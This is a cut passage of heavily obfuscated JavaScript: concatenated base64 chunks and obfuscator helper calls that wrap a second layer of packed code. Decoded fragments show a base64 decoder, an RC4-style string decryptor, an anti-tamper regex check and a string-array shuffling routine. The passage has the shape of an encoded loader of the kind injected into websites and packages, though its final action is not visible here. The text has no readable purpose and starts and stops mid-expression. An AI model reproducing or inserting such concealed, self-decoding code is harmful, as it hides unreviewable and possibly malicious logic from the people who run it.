7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3ZEdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB